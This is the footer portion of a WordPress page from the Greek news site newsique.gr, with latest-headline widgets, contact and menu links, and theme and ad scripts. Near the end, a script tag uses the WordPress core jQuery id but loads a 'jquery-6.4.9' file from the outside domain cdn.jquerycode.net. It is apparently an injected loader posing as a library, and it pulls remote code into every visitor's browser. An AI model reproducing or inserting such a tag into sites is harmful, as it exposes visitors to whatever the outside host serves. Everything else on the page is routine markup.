				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/systaseis-tis-politikis-prostasias-gia-tin-eperchomeni-kakokairia/" rel="bookmark">Συστάσεις της Πολιτικής Προστασίας για την επερχόμενη κακοκαιρία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:00:06+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/systaseis-tis-politikis-prostasias-gia-tin-eperchomeni-kakokairia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συστάσεις της Πολιτικής Προστασίας για την επερχόμενη κακοκαιρία&amp;url=https://newsique.gr/systaseis-tis-politikis-prostasias-gia-tin-eperchomeni-kakokairia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595878 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" aria-label="Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-3-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" rel="bookmark">Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T22:41:05+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κόντρα ΠΑΣΟΚ – ΝΔ στη Βουλή για τα Ίμια&amp;url=https://newsique.gr/kontra-pasok-nd-sti-vouli-gia-ta-imia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbb2b5bdb49bb5beaca8b2aaaebef5bca9">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595882 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" aria-label="Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dikastiria-thessaloniki-pinakida-dikastiko-megaro-simaia-photo-leuki-panousou-768x512-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" rel="bookmark">Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:55:09+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θεσσαλονίκη: Για ανθρωποκτονία και θανατηφόρο βιασμό διώκεται ο 52χρονος που κρατείται για την υπόθεση των δύο εξαφανισμένων γυναικών&amp;url=https://newsique.gr/thessaloniki-gia-anthropoktonia-kai-thanatiforo-viasmo-dioketai-o-52chronos-pou-krateitai-gia-tin-ypothesi-ton-dyo-exafanismenon-gynaikon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595881 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" aria-label="Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/72a579d5-gripi-kruologima-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" rel="bookmark">Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:41:08+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μ. Θεμιστοκλέους: 2,8 εκατ. πολίτες έχουν εμβολιαστεί κατά της γρίπης-Υψηλότερα ποσοστά από την περσινή χρονιά&amp;url=https://newsique.gr/m-themistokleous-28-ekat-polites-echoun-emvoliastei-kata-tis-gripis-ypsilotera-pososta-apo-tin-persini-chronia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595880 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" aria-label="Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ap26022394479432-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" rel="bookmark">Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-28T23:21:07+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρούμπιο για Βενεζουέλα: Το βραχυπρόθεσμο ταμείο πετρελαίου δεν αποτελεί μόνιμη λύση για τα έσοδα της χώρας&amp;url=https://newsique.gr/roubio-gia-venezouela-to-vrachyprothesmo-tameio-petrelaiou-den-apotelei-monimi-lysi-gia-ta-esoda-tis-choras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"56468","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-81549200320365643141c3c7866cce94 newsi-adweb-recmm-widget-post" id="newsi-81549200320365643141c3c7866cce94"></div><div  class="newsi-32dca56514fec75415e289a1ef506ca7 newsi-adweb-desk-top-970x250" id="newsi-32dca56514fec75415e289a1ef506ca7"></div><div  class="newsi-e3fcf64473569b013e851bd23e06f361 newsi-adweb-webover" id="newsi-e3fcf64473569b013e851bd23e06f361"></div><div  class="newsi-a9027d128acbee752c7c3063e5502210 newsi-modal" id="newsi-a9027d128acbee752c7c3063e5502210"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-4009037e122d2e7fe251ae760215491b"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1901555515\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-d3868ba587b9d97cf30926fa4ee2859e"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-e7a212691fc8e5e1758986d88b9ba64b"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3326991894\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
